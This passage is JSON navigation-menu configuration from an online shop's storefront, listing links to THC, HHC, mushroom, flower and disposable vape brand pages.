Link"},"link":"https://www.zmarksthespot.com/collections/hhc-cartridges"}},"menus":[]},{"id":"tmenu-menu-701605","setting":{"item_layout":"text","title":"HHC Disposables","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hhc-disposables"}},"menus":[{"id":"tmenu-menu-597599","setting":{"item_layout":"text","title":"HHC-P Disposable","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hhc-p-disposable"}},"menus":[]},{"id":"tmenu-menu-730718","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-283860","setting":{"item_layout":"text","title":"HHC Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hhc-edibles"}},"menus":[]},{"id":"tmenu-menu-818810","setting":{"item_layout":"text","title":"HHC Gummies","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hhc-gummies"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-412638","setting":{"item_layout":"text","title":"Hemp Drinks","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hemp-drinks"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-131536","setting":{"item_layout":"text","title":"THC","disable_link":true},"menus":[{"id":"tmenu-menu-884794","setting":{"item_layout":"text","title":"THC Tincture","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-10-edibles"},"disable_link":true},"menus":[{"id":"tmenu-menu-945673","setting":{"item_layout":"text","title":"Tincture","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/tincture"}},"menus":[]},{"id":"tmenu-menu-722226","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-869443","setting":{"item_layout":"text","title":"THC Disposable","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-10-edibles"},"disable_link":true},"menus":[{"id":"tmenu-menu-965651","setting":{"item_layout":"text","title":"Disposables","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/disposables"}},"menus":[]},{"id":"tmenu-menu-965879","setting":{"item_layout":"text","title":"THC - H Disposable","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thc-h-disposable"}},"menus":[]},{"id":"tmenu-menu-160799","setting":{"item_layout":"text","title":"THC - P Disposables","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thc-p-disposables"}},"menus":[]},{"id":"tmenu-menu-602114","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-642739","setting":{"item_layout":"text","title":"THC Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thc-edibles"},"disable_link":false},"menus":[{"id":"tmenu-menu-774354","setting":{"item_layout":"text","title":"Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/edibles"}},"menus":[]},{"id":"tmenu-menu-187630","setting":{"item_layout":"text","title":"THC - P Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thcp-edibles"}},"menus":[]},{"id":"tmenu-menu-335887","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-945568","setting":{"item_layout":"text","title":"THC Gummies","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thc-edibles"},"disable_link":true},"menus":[{"id":"tmenu-menu-879525","setting":{"item_layout":"text","title":"Gummies","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/gummies"}},"menus":[]},{"id":"tmenu-menu-115338","setting":{"item_layout":"text","title":"THC - V Gummies","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thc-v-gummies"}},"menus":[]},{"id":"tmenu-menu-357550","setting":{"item_layout":"text","title":"THC - P Gummies","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thcp-gummies"}},"menus":[]},{"id":"tmenu-menu-553617","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-738218","setting":{"item_layout":"text","title":"THC Pre Rolls","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thc-edibles"},"disable_link":true},"menus":[{"id":"tmenu-menu-153200","setting":{"item_layout":"text","title":"PreRolls","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/prerolls-1"}},"menus":[]},{"id":"tmenu-menu-517460","setting":{"item_layout":"text","title":"THC - P PreRolls","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thcp-prerolls"}},"menus":[]},{"id":"tmenu-menu-820922","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-663466","setting":{"item_layout":"text","title":"THC Cartridge","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thca-cartridge"},"disable_link":true},"menus":[{"id":"tmenu-menu-704083","setting":{"item_layout":"text","title":"Cartridge","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cartridge"}},"menus":[]},{"id":"tmenu-menu-750350","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-354491","setting":{"item_layout":"text","title":"Mushroom","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mushroom"}},"menus":[{"id":"tmenu-menu-928240","setting":{"item_layout":"text","title":"Mushroom Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mushroom-edibles"},"disable_link":false},"menus":[]},{"id":"tmenu-menu-193660","setting":{"item_layout":"text","title":"Mushroom Vapes","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mushroom-vapes"},"disable_link":false},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-819714","setting":{"item_layout":"text","title":"Flowers","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/flower"}},"menus":[{"id":"tmenu-menu-657830","setting":{"item_layout":"text","title":"Flower","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/flower-1"},"disable_link":false},"menus":[{"id":"tmenu-menu-730739","setting":{"item_layout":"text","title":"Astro Eight","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/astro-eight"},"disable_link":false},"menus":[]},{"id":"tmenu-menu-234297","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-230590","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"NEW ARRIVALS","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/new-arrivals"},"disable_link":true},"menus":[{"id":"tmenu-menu-312871","setting":{"item_layout":"text","title":"Disposable Vape","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/new-arrivals"}},"menus":[]},{"id":"tmenu-menu-741826","setting":{"item_layout":"text","title":"THC and Delta 8","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/new-arrivals-hemp"}},"menus":[]},{"id":"tmenu-menu-686519","setting":{"item_layout":"text","title":"Smokeshop","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/new-arrivals-smokeshop"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-451348","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"DISPOSABLE VAPES","submenu_mega_width":"1300","disable_link":true,"submenu_minheight":"100"},"menus":[{"id":"tmenu-menu-645299","setting":{"item_layout":"text","title":"SHOP BY PRODUCT","column_width":"4","disable_link":true,"item_display":true,"hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-883126","setting":{"item_layout":"text","title":"ADJUST","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/adjust-mycool-40k-disposable"}},"menus":[]},{"id":"tmenu-menu-466630","setting":{"item_layout":"text","title":"AIRISS","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/airiss"}},"menus":[]},{"id":"tmenu-menu-453578","setting":{"item_layout":"text","title":"AIRMEZ","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/airmez"}},"menus":[]},{"id":"tmenu-menu-195901","setting":{"item_layout":"text","title":"AIR BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/air-bar-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-391635","setting":{"item_layout":"text","title":"AL FAKHER CROWN BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/al-fakher-crown-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-728805","setting":{"item_layout":"text","title":"AMY BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/amy-bar-12000-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-312986","setting":{"item_layout":"text","title":"ARCHER","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/archer-12000-puffs-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-594494","setting":{"item_layout":"text","title":"ARRO","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/arro-ultra-zero-0-nicotine-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-494016","setting":{"item_layout":"text","title":"BEN Northon","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/ben-northon-tornado-disposable-vape-10k"}},"menus":[]},{"id":"tmenu-menu-390778","setting":{"item_layout":"text","title":"BERI CRUSH","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/beri-crush-50k-disposable-vape-50000-puffs"}},"menus":[]},{"id":"tmenu-menu-651172","setting":{"item_layout":"text","title":"BORING TIGER","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/boring-tiger-25000-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-254914","setting":{"item_layout":"text","title":"BLAZY BUNNY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blazy-bunny"}},"menus":[]},{"id":"tmenu-menu-828251","setting":{"item_layout":"text","title":"COOKIES","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cookies"}},"menus":[]},{"id":"tmenu-menu-520745","setting":{"item_layout":"text","title":"COLD STEEL","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cold-steel-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-223269","setting":{"item_layout":"text","title":"CHRIS BROWN","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/chris-brown"}},"menus":[]},{"id":"tmenu-menu-556638","setting":{"item_layout":"text","title":"CZAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/czar-cx15000-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-972125","setting":{"item_layout":"text","title":"DHOSE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/dhose-bar-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-592807","setting":{"item_layout":"text","title":"DKHAAN","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/dkhaan-15000-disposable-vape-dtl"}},"menus":[]},{"id":"tmenu-menu-740130","setting":{"item_layout":"text","title":"DOJO","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/dojo-sphere-x-40k-disposable"}},"menus":[]},{"id":"tmenu-menu-563650","setting":{"item_layout":"text","title":"DOZO","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/dozo"}},"menus":[]},{"id":"tmenu-menu-426396","setting":{"item_layout":"text","title":"DOOZY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/doozy-ice-cube-mr-fog-disposable-vape-40000-40k"}},"menus":[]},{"id":"tmenu-menu-266455","setting":{"item_layout":"text","title":"ELUX","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/elux"}},"menus":[]},{"id":"tmenu-menu-168145","setting":{"item_layout":"text","title":"FASTA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/fasta-burrst-disposable"}},"menus":[]},{"id":"tmenu-menu-451065","setting":{"item_layout":"text","title":"FIFTY BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/fifty-bar"}},"menus":[]},{"id":"tmenu-menu-537083","setting":{"item_layout":"text","title":"FIREROSE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/firerose"}},"menus":[]},{"id":"tmenu-menu-920629","setting":{"item_layout":"text","title":"FLONQ","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/flonq"}},"menus":[]},{"id":"tmenu-menu-824900","setting":{"item_layout":"text","title":"FOGER","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/foger"}},"menus":[]},{"id":"tmenu-menu-779678","setting":{"item_layout":"text","title":"FRUITIA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/fruitia"}},"menus":[]},{"id":"tmenu-menu-468956","setting":{"item_layout":"text","title":"FRIOOOBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/friooo-bar"}},"menus":[]},{"id":"tmenu-menu-134817","setting":{"item_layout":"text","title":"FUMI","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/fumi"}},"menus":[]},{"id":"tmenu-menu-708496","setting":{"item_layout":"text","title":"GEEK BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/geek-bar"}},"menus":[]},{"id":"tmenu-menu-295982","setting":{"item_layout":"text","title":"GIMI","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/gimi"}},"menus":[]},{"id":"tmenu-menu-284487","setting":{"item_layout":"text","title":"GOAT BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":" "}},"menus":[]},{"id":"tmenu-menu-139768","setting":{"item_layout":"text","title":"HEAVENS GATE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/heavens-gate-zero-addiction-disposable-30k-vape"}},"menus":[]},{"id":"tmenu-menu-483056","setting":{"item_layout":"text","title":"HEYBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/heybar-disposable-vape-25000-hookah-head-vape"}},"menus":[]},{"id":"tmenu-menu-181105","setting":{"item_layout":"text","title":"HORIZON","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/horizontech-100k-vape"}},"menus":[]},{"id":"tmenu-menu-951429","setting":{"item_layout":"text","title":"HOTBOX","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/hotbox-luxe-pro-20k-vape"}},"menus":[]},{"id":"tmenu-menu-836849","setting":{"item_layout":"text","title":"HULK HOGAN","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/hulk-hogan-hollywood-8000"}},"menus":[]},{"id":"tmenu-menu-689218","setting":{"item_layout":"text","title":"ICEWAVE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/icewave-x8500-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-392383","setting":{"item_layout":"text","title":"IJOY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/ijoy"}},"menus":[]},{"id":"tmenu-menu-789406","setting":{"item_layout":"text","title":"INNOBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/innobar-bar-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-479423","setting":{"item_layout":"text","title":"INVY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/invy-6000-vape"}},"menus":[]},{"id":"tmenu-menu-713885","setting":{"item_layout":"text","title":"KADO BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/kado-bar"}},"menus":[]},{"id":"tmenu-menu-945904","setting":{"item_layout":"text","title":"KANGVAPE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/kangvape"}},"menus":[]},{"id":"tmenu-menu-839731","setting":{"item_layout":"text","title":"KEEYOU","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/keeyou-sip-30k-disposable"}},"menus":[]},{"id":"tmenu-menu-207854","setting":{"item_layout":"text","title":"KONA BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/konabar-disposable-vape-30k"}},"menus":[]},{"id":"tmenu-menu-616057","setting":{"item_layout":"text","title":"KONG BY ZILLA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/kong-by-zilla-disposable-vape-50k"}},"menus":[]},{"id":"tmenu-menu-548688","setting":{"item_layout":"text","title":"KORI","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/kori"}},"menus":[]},{"id":"tmenu-menu-526654","setting":{"item_layout":"text","title":"KUMI","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/kumi"}},"menus":[]},{"id":"tmenu-menu-413725","setting":{"item_layout":"text","title":"KYLINBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/kylinbar-nos-30k-disposable"}},"menus":[]},{"id":"tmenu-menu-958998","setting":{"item_layout":"text","title":"LOST ANGEL","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/lost-angel"}},"menus":[]},{"id":"tmenu-menu-603398","setting":{"item_layout":"text","title":"LOST VAPE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/lost-vape-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-256819","setting":{"item_layout":"text","title":"LUCID","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/lucid"}},"menus":[]},{"id":"tmenu-menu-462848","setting":{"item_layout":"text","title":"LUFFFBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/lufffbar-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-342772","setting":{"item_layout":"text","title":"MECHA KING","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mecha-king"}},"menus":[]},{"id":"tmenu-menu-151565","setting":{"item_layout":"text","title":"MEMERS","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/memers-wukong-v40000-disposable-vape-40k-puffs"}},"menus":[]},{"id":"tmenu-menu-812659","setting":{"item_layout":"text","title":"MINTOPIA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mintopia-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-508901","setting":{"item_layout":"text","title":"MNKE BARS","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mnke-bars-vape"}},"menus":[]},{"id":"tmenu-menu-520669","setting":{"item_layout":"text","title":"MTRX","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mtrx"}},"menus":[]},{"id":"tmenu-menu-284944","setting":{"item_layout":"text","title":"MOTI ","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/moti-beast-pro-10000-vape"}},"menus":[]},{"id":"tmenu-menu-157449","setting":{"item_layout":"text","title":"MR FOG","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mr-fog"}},"menus":[]},{"id":"tmenu-menu-151205","setting":{"item_layout":"text","title":"MY SHISHA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/my-shisha-classic-10000-puff-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-331942","setting":{"item_layout":"text","title":"NAARBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/naarbar-disposable-vape-15k"}},"menus":[]},{"id":"tmenu-menu-530712","setting":{"item_layout":"text","title":"NASTY BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/nasty-bar"}},"menus":[]},{"id":"tmenu-menu-776975","setting":{"item_layout":"text","title":"NEXA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/nexa"}},"menus":[]},{"id":"tmenu-menu-490695","setting":{"item_layout":"text","title":"NORTH","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/north"}},"menus":[]},{"id":"tmenu-menu-710933","setting":{"item_layout":"text","title":"NOSE KNOWS","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/nose-knows-at5000-disposable"}},"menus":[]},{"id":"tmenu-menu-622199","setting":{"item_layout":"text","title":"NOVO BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/novo-bar-al6000-vape"}},"menus":[]},{"id":"tmenu-menu-906375","setting":{"item_layout":"text","title":"OFF STAMP","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/off-stamp"}},"menus":[]},{"id":"tmenu-menu-550452","setting":{"item_layout":"text","title":"OLIT","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/olit-hookalit-pro-60k-vape"}},"menus":[]},{"id":"tmenu-menu-390879","setting":{"item_layout":"text","title":"OMINA BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/omina-bar-x-lala-bar-40k-vape"}},"menus":[]},{"id":"tmenu-menu-410147","setting":{"item_layout":"text","title":"ORION BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/orion-bar"}},"menus":[]},{"id":"tmenu-menu-552547","setting":{"item_layout":"text","title":"OXBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/oxbar"}},"menus":[]},{"id":"tmenu-menu-855102","setting":{"item_layout":"text","title":"PACHA MAMA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/pacha-mama-vape-25k-disposable"}},"menus":[]},{"id":"tmenu-menu-295450","setting":{"item_layout":"text","title":"PEAK BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/peakbar-huqa-disposable-vape-25000"}},"menus":[]},{"id":"tmenu-menu-510088","setting":{"item_layout":"text","title":"PICA BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/pica-bar"}},"menus":[]},{"id":"tmenu-menu-718594","setting":{"item_layout":"text","title":"PILLLOW TALKS","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/pilllow-talks"}},"menus":[]},{"id":"tmenu-menu-779234","setting":{"item_layout":"text","title":"PLOOX","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/ploox-me-luxpodz-portable-hookah-vape-disposable-5-pack"}},"menus":[]},{"id":"tmenu-menu-758144","setting":{"item_layout":"text","title":"POD 